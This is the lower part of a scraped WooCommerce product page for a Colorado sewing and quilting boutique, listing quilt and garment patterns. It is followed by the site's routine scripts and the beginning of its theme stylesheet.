					<li class="product type-product post-1958 status-publish instock product_cat-patterns product_tag-the-wooden-bear-quilt-design has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://thesilkpincushionboutique.com/product/the-wooden-bear-quilt-designs-apron-quilt-pattern-twba02/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://thesilkpincushionboutique.com/wp-content/uploads/2024/09/Just-2-scaled-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="The Wooden Bear Quilt Designs Apron Quilt Pattern #TWBA02" decoding="async" loading="lazy" srcset="https://thesilkpincushionboutique.com/wp-content/uploads/2024/09/Just-2-scaled-1-300x300.jpg 300w, https://thesilkpincushionboutique.com/wp-content/uploads/2024/09/Just-2-scaled-1-100x100.jpg 100w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">The Wooden Bear Quilt Designs Apron Quilt Pattern #TWBA02</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>12.00</bdi></span></span>
</a><a href="/product/g-e-designsbraid-runner-quilt-as-you-go-table-runner-quilt-project17x-52/?add-to-cart=1958" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1958" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1958" data-product_sku="Just 2" aria-label="Add to cart: &ldquo;The Wooden Bear Quilt Designs Apron Quilt Pattern #TWBA02&rdquo;" rel="nofollow" data-success_message="&ldquo;The Wooden Bear Quilt Designs Apron Quilt Pattern #TWBA02&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1958" class="screen-reader-text">
			</span>
</li>

			
					<li class="product type-product post-1707 status-publish last instock product_cat-patterns product_tag-judy-hooker product_tag-serged-babyday-gown has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://thesilkpincushionboutique.com/product/judy-hooker-serged-babyday-gown-slip-pattern/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://thesilkpincushionboutique.com/wp-content/uploads/2024/09/pat-12-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Judy Hooker, Serged Baby day Gown &amp; Slip Pattern" decoding="async" loading="lazy" srcset="https://thesilkpincushionboutique.com/wp-content/uploads/2024/09/pat-12-300x300.jpg 300w, https://thesilkpincushionboutique.com/wp-content/uploads/2024/09/pat-12-100x100.jpg 100w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Judy Hooker, Serged Baby day Gown &#038; Slip Pattern</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>6.95</bdi></span></span>
</a><a href="/product/g-e-designsbraid-runner-quilt-as-you-go-table-runner-quilt-project17x-52/?add-to-cart=1707" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1707" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1707" data-product_sku="pat 12" aria-label="Add to cart: &ldquo;Judy Hooker, Serged Baby day Gown &amp; Slip Pattern&rdquo;" rel="nofollow" data-success_message="&ldquo;Judy Hooker, Serged Baby day Gown &amp; Slip Pattern&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1707" class="screen-reader-text">
			</span>
</li>

			
		</ul>

	</section>
	</div>


		
	</main></div>
	

<script nitro-exclude>
    document.cookie = 'nitroCachedPage=' + (!window.NITROPACK_STATE ? '0' : '1') + '; path=/; SameSite=Lax';
</script>
<script nitro-exclude>
    if (!window.NITROPACK_STATE || window.NITROPACK_STATE != 'FRESH') {
        var proxyPurgeOnly = 0;
        if (typeof navigator.sendBeacon !== 'undefined') {
            var nitroData = new FormData(); nitroData.append('nitroBeaconUrl', 'aHR0cHM6Ly90aGVzaWxrcGluY3VzaGlvbmJvdXRpcXVlLmNvbS9wcm9kdWN0L2ctZS1kZXNpZ25zYnJhaWQtcnVubmVyLXF1aWx0LWFzLXlvdS1nby10YWJsZS1ydW5uZXItcXVpbHQtcHJvamVjdDE3eC01Mi8='); nitroData.append('nitroBeaconCookies', 'W10='); nitroData.append('nitroBeaconHash', 'c5df669b99d8c45a1de2640f4e558f6d2570f7c96814f97cf82a650bdf61cfa60a2c27794c9840c4b8647ee39db696a9d2018ed3254c8a8dd5e1bc4b854806cf'); nitroData.append('proxyPurgeOnly', ''); nitroData.append('layout', 'product'); navigator.sendBeacon(location.href, nitroData);
        } else {
            var xhr = new XMLHttpRequest(); xhr.open('POST', location.href, true); xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded'); xhr.send('nitroBeaconUrl=aHR0cHM6Ly90aGVzaWxrcGluY3VzaGlvbmJvdXRpcXVlLmNvbS9wcm9kdWN0L2ctZS1kZXNpZ25zYnJhaWQtcnVubmVyLXF1aWx0LWFzLXlvdS1nby10YWJsZS1ydW5uZXItcXVpbHQtcHJvamVjdDE3eC01Mi8=&nitroBeaconCookies=W10=&nitroBeaconHash=c5df669b99d8c45a1de2640f4e558f6d2570f7c96814f97cf82a650bdf61cfa60a2c27794c9840c4b8647ee39db696a9d2018ed3254c8a8dd5e1bc4b854806cf&proxyPurgeOnly=&layout=product');
        }
    }
</script><!-- Footer Area Start -->
<div class="footer-area">
        <div class="footer-container">
            <div class="footer-top">
                <div class="container">
                    <div class="row">
                        <div class="col-md-6 col-lg-3 mb-md-30px mb-lm-30px">
                            <div class="single-wedge">
                                <div class="footer-logo">
                                  
<figure class="wp-block-image size-full"><img decoding="async" src="/wp-content/uploads/2024/09/logo-light.png" alt="" class="wp-image-87"/></figure>
                                </div>
                                <p class="about-text">The Silk Pincushion Bed & Breakfast is nestled in the beautiful Golden foothills of the Rocky Mountains.</p>
                                <ul class="link-follow">
                                    <li>
                                        <a class="m-0" title="Twitter" href="#"><i class="fa fa-twitter"
                                                aria-hidden="true"></i></a>
                                    </li>
                                    <li>
                                        <a title="Tumblr" href="#"><i class="fa fa-tumblr" aria-hidden="true"></i>
                                        </a>
                                    </li>
                                    <li>
                                        <a title="Facebook" href="https://www.facebook.com/thesilkpincushion" target="_blank"><i class="fa fa-facebook" aria-hidden="true"></i></a>
                                    </li>
                                    <li>
                                        <a title="Instagram" href="https://www.instagram.com/thesilkpincushion_/" target="_blank"> <i class="fa fa-instagram" aria-hidden="true"></i>
                                           
                                        </a>
                                    </li>
                                </ul>
                            </div>
                        </div>
                        <div class="col-md-6 col-lg-3 mb-md-30px mb-lm-30px pl-lg-50px">
                            <div class="single-wedge">
                                <h4 class="footer-herading">Quick Links</h4>
                                <div class="footer-links">
                                    <div class="footer-row">
                                    <ul class="align-items-center"><li id="menu-item-241" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-241"><a href="https://thesilkpincushionboutique.com/" itemprop="url">Home</a></li>
<li id="menu-item-242" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-242"><a href="https://thesilkpincushionboutique.com/about-us/" itemprop="url">About Us</a></li>
<li id="menu-item-243" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-243"><a href="https://thesilkpincushionboutique.com/blog/" itemprop="url">Blog</a></li>
<li id="menu-item-7747" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7747"><a href="https://thesilkpincushionboutique.com/product-category/embroidery/" itemprop="url">Buy Embroidery Kits Online – Start Your Creative Journey</a></li>
<li id="menu-item-7745" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7745"><a href="https://thesilkpincushionboutique.com/product-category/sewing/" itemprop="url">Buy Sewing Books Online, Bernina Machine Parts &amp; More – Your Complete Sewing Store</a></li>
<li id="menu-item-7746" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7746"><a href="https://thesilkpincushionboutique.com/product-category/quilting/" itemprop="url">Quilting Books, Patterns &amp; Supplies – Your Complete Guide</a></li>
</ul>                                    </div>
                                </div>
                            </div>
                        </div>
                        <div class="col-md-6 col-lg-3 mb-lm-30px pl-lg-50px">
                            <div class="single-wedge">
                                <h4 class="footer-herading">Other Page</h4>
                                <div class="footer-links">
                                    <div class="footer-row">
                                       

                                        <ul class="align-items-center"><li id="menu-item-246" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-246"><a href="https://thesilkpincushionboutique.com/contact-us/" itemprop="url">Contact Us</a></li>
<li id="menu-item-8329" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8329"><a href="https://thesilkpincushionboutique.com/featured/" itemprop="url">Featured</a></li>
<li id="menu-item-8331" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8331"><a href="https://thesilkpincushionboutique.com/product-category/embroidery/" itemprop="url">Buy Embroidery Kits Online – Start Your Creative Journey</a></li>
<li id="menu-item-249" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249"><a target="_blank" href="https://thesilkpincushion.com/" itemprop="url">Bed &#038; Breakfast</a></li>
<li id="menu-item-8356" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8356"><a href="https://thesilkpincushionboutique.com/sewing-machine-repair/" itemprop="url">Sewing Machine Repair Services in Golden, CO</a></li>
</ul>                                    </div>
                                </div>
                            </div>
                        </div>
                        <div class="col-md-6 col-lg-3">
                            <div class="single-wedge">

                                <h4 class="footer-herading">Store Information.</h4>
                                <div class="footer-links">
                                    <!-- News letter area -->
                                    <h5>Address:</h5>
                                    <p class="address">1523 Ford St. Golden, CO 80401</p>
                                    <h5>Phone:</h5>
                                    <p class="phone">Phone/Fax:<a href="tel:(303) 278-8813"> (303) 278-8813</a></p>
                                    <img src="https://thesilkpincushionboutique.com/wp-content/themes/the-silk/assets/images/icons/payment.png" alt="Image" class="payment-img img-fulid">

                                    <!-- News letter area  End -->
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
            <div class="footer-bottom">
                <div class="container">
                    <div class="row">
                        <div class="col-12 text-center">
                            <p class="copy-text"> © 2025  The Silk Pincushion Boutique. All Rights Reserved.</p>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <!-- Footer Area End -->

    <!-- Search Modal Start -->
    <div class="modal popup-search-style" id="searchActive">
    <
        <button type="button" class="close-btn" data-bs-dismiss="modal"><span aria-hidden="true">&times;</span></button>
        <div class="modal-overlay">
            <div class="modal-dialog p-0" role="document">
                <div class="modal-content">
                    <div class="modal-body search-overlay-form">
                        <h2>Search Your Product</h2>
                        <form role="search" method="get" class="woocommerce-product-search navbar-form position-relative" action="https://thesilkpincushionboutique.com/" role="search">
                            <div class="form-group">
                            <input type="search" id="woocommerce-product-search-field"  class="form-control" value="" placeholder="Search here...">
                            </div>
                            <!-- <button type="submit" class="submit-btn"><i class="pe-7s-search"></i></button> -->
                        </form>
                        <div id="product-suggestions" class="product-suggestions"></div>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <!-- Search Modal End -->

    <!-- Login Modal Start -->
<!-- Login Popup -->
<div class="modal popup-login-style" id="loginActive" style="display: none;">
    <button type="button" class="close-btn" data-bs-dismiss="modal"><span aria-hidden="true">&times;</span></button>
    <div class="modal-overlay">
        <div class="modal-dialog p-0" role="document">
            <div class="modal-content">
                <div class="modal-body">
                    <div class="login-content">
                        <h2>Log in</h2>
                        <h3>Log in to your account</h3>
                        <form id="popup-login-form" action="https://thesilkpincushionboutique.com/wp-login.php" method="post">
                            <input type="text" name="log" placeholder="Username">
                            <input type="password" name="pwd" placeholder="Password">
                            <div class="remember-forget-wrap">
                                <div class="remember-wrap">
                                    <input type="checkbox" name="rememberme" value="forever">
                                    <p>Remember</p>
                                    <span class="checkmark"></span>
                                </div>
                                <div class="forget-wrap">
                                    <a href="https://thesilkpincushionboutique.com/my-account/lost-password/">Forgot your password?</a>
                                </div>
                            </div>
                            <input type="submit" value="Log in" class="login-submit-btn">
                            <div class="member-register">
                                <p> Not a member? <a href="https://thesilkpincushionboutique.com/my-account/">Register now</a></p>
                            </div>
                        </form>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>

    <!-- Login Modal End -->

    <!-- Vendor JS -->



    <script>
    jQuery(function($) {
        $('#woocommerce-product-search-field').on('input', function() {
            var searchTerm = $(this).val();
            if (searchTerm.length > 2) {
                $.ajax({
                    url: 'https://thesilkpincushionboutique.com/wp-admin/admin-ajax.php',
                    type: 'POST',
                    data: {
                        action: 'product_search_suggestions',
                        term: searchTerm
                    },
                    success: function(response) {
                        $('#product-suggestions').html(response).slideDown();
                    }
                });
            } else {
                $('#product-suggestions').slideUp().empty();
            }
        });

        // Hide suggestions on click outside
        $(document).on('click', function(e) {
            if (!$(e.target).closest('.search-overlay-form').length) {
                $('#product-suggestions').slideUp().empty();
            }
        });

        // Prevent hiding suggestions on click inside
        $('.search-overlay-form').on('click', function(e) {
            e.stopPropagation();
        });
    });
</script>

    <script>

        document.addEventListener('DOMContentLoaded', function () {
            // Function to open the login popup
            document.querySelectorAll('.open-login-popup').forEach(function (element) {
                element.addEventListener('click', function (e) {
                    e.preventDefault();
                    document.getElementById('loginActive').style.display = 'flex';
                });
            });

            // Function to close the login popup
            document.querySelector('.close-btn').addEventListener('click', function () {
                document.getElementById('loginActive').style.display = 'none';
            });

            // Close the popup if the overlay is clicked
            document.querySelector('.modal-overlay').addEventListener('click', function (e) {
                if (e.target === this) {
                    document.getElementById('loginActive').style.display = 'none';
                }
            });
        });

    </script>
<script>
jQuery(document).ready(function($) {
    $('body').on('checkout_place_order_success', function() {
        // After checkout completion, reload the page to reflect the completed order
        setTimeout(function() {
            location.reload(); // You can change this to a redirect if needed
        }, 1000); // Adjust the timeout if necessary
    });
});
</script>

<!-- js for accordion-item  -->
<script>
	const items = document.querySelectorAll('.accordion button');

function toggleAccordion() {
  const itemToggle = this.getAttribute('aria-expanded');

  for (i = 0; i < items.length; i++) {
    items[i].setAttribute('aria-expanded', 'false');
  }

  if (itemToggle == 'false') {
    this.setAttribute('aria-expanded', 'true');
  }
}

items.forEach((item) => item.addEventListener('click', toggleAccordion));





</script>

    <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/the-silk/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script data-bot-id="60b326ce-deb6-4122-b026-f116286fc623">
            document.cookie = 'k6853683386d=5f72984d9773ba6dbbcfd1936f79951c9accadc8460470a84194ad0454527c1e; path=/';
            document.querySelector('[data-bot-id="60b326ce-deb6-4122-b026-f116286fc623"]').remove();
        </script>
    <script>
jQuery(document).ready(function($) {
var deviceAgent = navigator.userAgent.toLowerCase();
if (deviceAgent.match(/(iphone|ipod|ipad)/)) {
$("html").addClass("ios");
$("html").addClass("mobile");
}
if (deviceAgent.match(/(Android)/)) {
$("html").addClass("android");
$("html").addClass("mobile");
}
if (navigator.userAgent.search("MSIE") >= 0) {
$("html").addClass("ie");
}
else if (navigator.userAgent.search("Chrome") >= 0) {
$("html").addClass("chrome");
}
else if (navigator.userAgent.search("Firefox") >= 0) {
$("html").addClass("firefox");
}
else if (navigator.userAgent.search("Safari") >= 0 && navigator.userAgent.search("Chrome") < 0) {
$("html").addClass("safari");
}
else if (navigator.userAgent.search("Opera") >= 0) {
$("html").addClass("opera");
}
});
</script>
    
    <script type="application/ld+json">{"@context":"https://schema.org/","@graph":[{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https://thesilkpincushionboutique.com"}},{"@type":"ListItem","position":2,"item":{"name":"Patterns","@id":"https://thesilkpincushionboutique.com/product-category/patterns/"}},{"@type":"ListItem","position":3,"item":{"name":"G. E. Designs~BRAID RUNNER &amp;#8220;Quilt as you go&amp;#8221; TABLE RUNNER Quilt Project~17&amp;#8243;x 52&amp;#8243;","@id":"https://thesilkpincushionboutique.com/product/g-e-designsbraid-runner-quilt-as-you-go-table-runner-quilt-project17x-52/"}}]},{"@context":"https://schema.org/","@type":"Product","@id":"https://thesilkpincushionboutique.com/product/g-e-designsbraid-runner-quilt-as-you-go-table-runner-quilt-project17x-52/#product","name":"G. E. Designs~BRAID RUNNER \"Quilt as you go\" TABLE RUNNER Quilt Project~17\"x 52\"","url":"https://thesilkpincushionboutique.com/product/g-e-designsbraid-runner-quilt-as-you-go-table-runner-quilt-project17x-52/","description":"G. E. Designs Iceland\r\n\r\n\r\nBraid Runner\r\n\"Quilt as you go\"\r\nTable Runner\r\n\u00a017\" x 52\"\r\n\r\nA great looking table runner which is sewn with a \"quilt as you go\" method, so after piecing the quilt there is only binding and you are done!\r\nFabric requirements\r\nCenter square..........at least 6\"sq.\r\nFabrics for braid..........1/8 yd. of 6 fabrics\r\nNarrow border/binding.......1/2 yd.\r\nWide border........1/2 yd.\r\nBacking/Batting.....At least 20\" x 60\" pieces\r\nThe fabrics in the braid look great if chosen from light to dark to create 3D effect.","image":"https://thesilkpincushionboutique.com/wp-content/uploads/2024/09/pat-26-1.jpg","sku":"pat 26","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"5.95","priceCurrency":"USD","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"https://schema.org/InStock","url":"https://thesilkpincushionboutique.com/product/g-e-designsbraid-runner-quilt-as-you-go-table-runner-quilt-project17x-52/","seller":{"@type":"Organization","name":"the silk pincushion","url":"https://thesilkpincushionboutique.com"}}]}]}</script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://thesilkpincushionboutique.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://thesilkpincushionboutique.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://thesilkpincushionboutique.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/thesilkpincushionboutique.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://thesilkpincushionboutique.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="email-before-download-js-extra">
/* <![CDATA[ */
var ebd_inline = {"ajaxurl":"https://thesilkpincushionboutique.com/wp-admin/admin-ajax.php","ajax_nonce":"2985343793"};
//# sourceURL=email-before-download-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://thesilkpincushionboutique.com/wp-content/plugins/email-before-download/public/js/email-before-download-public.js?ver=6.9.8" id="email-before-download-js"></script>
<script type="text/javascript" src="https://thesilkpincushionboutique.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://thesilkpincushionboutique.com/wp-content/themes/the-silk/assets/js/vendor/bootstrap.bundle.min.js" id="bootstrap-js"></script>
<script type="text/javascript" src="https://thesilkpincushionboutique.com/wp-content/themes/the-silk/assets/js/plugins/swiper-bundle.min.js" id="swiper-js"></script>
<script type="text/javascript" src="https://thesilkpincushionboutique.com/wp-content/themes/the-silk/assets/js/plugins/jquery-ui.min.js" id="jquery-ui-js"></script>
<script type="text/javascript" src="https://thesilkpincushionboutique.com/wp-content/themes/the-silk/assets/js/plugins/jquery.nice-select.min.js" id="nice-select-js"></script>
<script type="text/javascript" src="https://thesilkpincushionboutique.com/wp-content/themes/the-silk/assets/js/plugins/countdown.js" id="countdown-js"></script>
<script type="text/javascript" src="https://thesilkpincushionboutique.com/wp-content/themes/the-silk/assets/js/plugins/scrollup.js" id="scrollup-js"></script>
<script type="text/javascript" src="https://thesilkpincushionboutique.com/wp-content/themes/the-silk/assets/js/plugins/venobox.min.js" id="venobox-js"></script>
<script type="text/javascript" src="https://thesilkpincushionboutique.com/wp-content/themes/the-silk/assets/js/plugins/ajax-mail.js" id="ajax-mail-js"></script>
<script type="text/javascript" src="https://thesilkpincushionboutique.com/wp-content/themes/the-silk/assets/js/main.js" id="main-js"></script>
<script type="text/javascript" src="https://thesilkpincushionboutique.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://thesilkpincushionboutique.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://thesilkpincushionboutique.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://thesilkpincushionboutique.com/wp-content/plugins/woo-product-gallery-slider/assets/js/slick.min.js?ver=2.3.22" id="slick-js"></script>
<script type="text/javascript" src="https://thesilkpincushionboutique.com/wp-content/plugins/woo-product-gallery-slider/assets/js/imagezoom.js?ver=2.3.22" id="imagezoom-js"></script>
<script type="text/javascript" src="https://thesilkpincushionboutique.com/wp-content/plugins/woo-product-gallery-slider/assets/js/jquery.fancybox.min.js?ver=2.3.22" id="fancybox-js"></script>
<script type="text/javascript" id="wpgs-public-js-extra">
/* <![CDATA[ */
var wpgs_js_data = {"thumb_axis":"y","thumb_autoStart":"","variation_mode":"","zoom":"1","zoom_action":"mouseover","zoom_level":"1","lightbox_icon":"","thumbnails_lightbox":"","slider_caption":"","is_mobile":"","ajax_url":"/wp-admin/admin-ajax.php","ajax_nonce":"a62f5dca16","product_id":"1715","slider_animation":"true","thumbnails_id":"false","slider_lazyload":"disable","slider_adaptiveHeight":"true","slider_dots":"false","slider_rtl":"false","slider_infinity":"false","slider_dragging":"false","slider_nav":"true","slider_animation_speed":"400","slider_autoplay":"false","slider_autoplay_pause_on_hover":"true","slider_autoplay_time":"4000","thumb_to_show":"4","thumb_scroll_by":"1","thumb_v":"bottom","variableWidth":"","thumbnails_nav":"1","thumbnail_animation_speed":"500","centerMode":"","thumb_v_tablet":"bottom","thumbnails_tabs_thumb_to_show":"4","thumbnails_tabs_thumb_scroll_by":"1","thumbnails_mobile_thumb_to_show":"4","thumbnails_mobile_thumb_scroll_by":"1","carousel_mode":"","thumb_position_mobile":"bottom","variation_data":null,"gallery_count":"0","additional_ajax_trigger":"if_have_gallery"};
//# sourceURL=wpgs-public-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://thesilkpincushionboutique.com/wp-content/plugins/woo-product-gallery-slider/assets/js/wpgs.js?ver=2.3.22" id="wpgs-public-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://thesilkpincushionboutique.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://thesilkpincushionboutique.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>

<script>'undefined'=== typeof _trfq || (window._trfq = []);'undefined'=== typeof _trfd && (window._trfd=[]),_trfd.push({'tccl.baseHost':'secureserver.net'},{'ap':'cpsh-oh'},{'server':'p3plzcpnl509167'},{'dcenter':'p3'},{'cp_id':'10531457'},{'cp_cl':'8'}) // Monitoring performance to make your website faster. If you want to opt-out, please contact web hosting support.</script><script src='https://img1.wsimg.com/traffic-assets/js/tccl.min.js'></script></html>

--- FILE ---
content_type: text/css
request_url: https://thesilkpincushionboutique.com/wp-content/themes/the-silk/assets/css/style.css
body_size: 24355
content:
@charset "UTF-8";

:root{
  /* --theme-color: #f1be6a; */
  --theme-color: #f4cc8c;
  --theme-secondary: #5a6f89;
  --bg-color: #f5ebda;
  --bg-color1: #f0f8fc;
  --cursive: "Rouge Script", cursive;
}

@import url("https://fonts.googleapis.com/css2?family=Nunito+Sans:ital,wght@0,300;0,400;0,600;0,700;0,800;1,300;1,400;1,600;1,700;1,800&display=swap");
.container,
.container-fluid,
.container-lg,
.container-md,
.container-sm,
.container-xl,
.container-xxl {
  width: 100%;
  padding-right: 15px;
  padding-left: 15px;
  margin-right: auto;
  margin-left: auto;
}

@media (min-width: 576px) {
  .container,
.container-sm {
    max-width: 540px;
  }
}
@media (min-width: 768px) {
  .container,
.container-md,
.container-sm {
    max-width: 720px;
  }
}
@media (min-width: 992px) {
  .container,
.container-lg,
.container-md,
.container-sm {
    max-width: 960px;
  }
}
@media (min-width: 1200px) {
  .container,
.container-lg,
.container-md,
.container-sm,
.container-xl {
    max-width: 1200px;
  }
}
@media (min-width: 1400px) {
  .container,
.container-lg,
.container-md,
.container-sm,
.container-xl {
    max-width: 1400px;
  }
}
@media (min-width: 1500px) {
  .container,
.container-lg,
.container-md,
.container-sm,
.container-xl,
.container-xxl {
    max-width: 1500px;
  }
}
.row {
  --bs-gutter-x: 30px;
}

/*----------------------------------------*/
/*  01. Template default CSS
/*----------------------------------------*/
/*-- Google Font --*/
/*-- Common Style --*/
*,
*::after,
*::before {
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
}

html,
body {
  height: 100%;
}

body {
  font-family: 'DM Sans', sans-serif;
